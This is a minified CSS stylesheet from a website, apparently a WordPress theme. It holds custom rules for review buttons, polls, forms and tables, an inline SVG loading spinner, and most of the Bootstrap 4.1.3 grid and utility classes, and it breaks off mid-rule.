.wp-post-review{color:#777;display:flex;flex-direction:column;align-items:center;justify-content:center;border:2px solid #bfbfbf;border-radius:3px;margin:20px 0;min-height:91px;background-color:#fff;background-image:url([data-uri]),url([data-uri]);background-position:1px center,calc(100% - 1px) center;background-repeat:no-repeat}.wp-post-review button{display:inline-block;color:#777;font-size:18px;border:1px solid #777;border-radius:25px;background:#fff;padding:5px 15px;min-width:135px}.wp-post-review button:hover{background:#f1f1f1}.wp-post-review-buttons button{margin:0 25px}.wp-post-review__text{text-align:center;font-size:18px;margin:10px 0;max-width:480px}.wp-post-review-form{display:flex;flex-direction:column;align-items:center;justify-content:center}.wp-post-review-form-fields{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-bottom:10px}.wp-post-review-form-fields button{margin-left:6px}
@charset "UTF-8"; .bottom-center{width:100%}.bottom-center table{width:100%}#wrapper{display:flex;padding:10px;background:#f6f6f6}#left img{width:35%;float:left;margin:0 10px 10px 0}#left p{font-size:16px;line-height:26px}#left p span{font-weight:700}#left a{color:#158100;text-decoration:underline}.btn-reset,.site-slider-posts .slick-arrow,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:inherit;font:inherit;line-height:normal;border:0;background:0 0;padding:0;overflow:visible;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-reset::-moz-focus-inner,.site-slider-posts .slick-arrow::-moz-focus-inner,.wp-post-review button::-moz-focus-inner,.plugin-democracy-poll .dem-button::-moz-focus-inner,body .cma-questions-container .cma-form-summary input[type=submit]::-moz-focus-inner{border:0;padding:0}.btn-green,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:#222;font-family:"PT Sans",sans-serif;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;border:2px solid #158100;border-radius:21px !important;padding:6px;background-color:#fff;cursor:pointer}.btn-green:hover,.wp-post-review button:hover,.plugin-democracy-poll .dem-button:hover,body .cma-questions-container .cma-form-summary input:hover[type=submit]{color:#fff;text-decoration:none;background-color:#158100}.comment-form .form-check input[type=checkbox]{display:none}.comment-form .form-check input[type=checkbox]+label{cursor:pointer}.comment-form .form-check input[type=checkbox]+label:before{content:"";display:inline-block;margin:0 5px 0 0;vertical-align:top}.catalog-search-field__loader,.vegeraiting-field__loader{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.0' width='28px' height='28px' viewBox='0 0 128 128' xml:space='preserve'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='%23FFFFFF' /%3E%3Cg%3E%3Ccircle cx='16' cy='64' r='16' fill='%23000000' fill-opacity='1'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23555555' fill-opacity='0.67' transform='rotate(45,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23949494' fill-opacity='0.42' transform='rotate(90,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23cccccc' fill-opacity='0.2' transform='rotate(135,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(180,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(225,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(270,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(315,64,64)'/%3E%3CanimateTransform attributeName='transform' type='rotate' values='0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64' calcMode='discrete' dur='720ms' repeatCount='indefinite'%3E%3C/animateTransform%3E%3C/g%3E%3C/svg%3E");background-position:center right;background-repeat:no-repeat}.post-article table,body .post-article table{font-size:15px;word-wrap:break-word;width:100%;border-collapse:collapse;border:1px solid #9a9a9a}.post-article table td,.post-article table th{border:1px solid #d2d2d2;padding:3px;width:auto !important}.post-article table td p,.post-article table th p{margin-bottom:3px;line-height:1.5}.post-article table tr:nth-child(2n+1) td{background:#f1f1f1}.post-article table tr:nth-child(2n) td{background:#fff}.post-article table thead td,.post-article table thead th{font-weight:700;background:#b3b3b3 !important;border:1px solid #d2d2d2}
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"PT Sans",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#202020;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#158100;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"PT Sans",sans-serif;font-weight:700;line-height:40px;color:#222}h1,.h1{font-size:32px}h2,.h2{font-size:29px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:26px}h4,.h4{font-size:23px}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:40px}.display-2{font-size:5.5rem;font-weight:300;line-height:40px}.display-3{font-size:4.5rem;font-weight:300;line-height:40px}.display-4{font-size:3.5rem;font-weight:300;line-height:40px}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:320px){.container{max-width:320px}}@media (min-width:720px){.container{max-width:720px}}@media (min-width:1170px){.container{max-width:1170px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:320px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:720px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1170px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:320px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:720px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:320px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:720px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:1170px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:320px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:720px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem 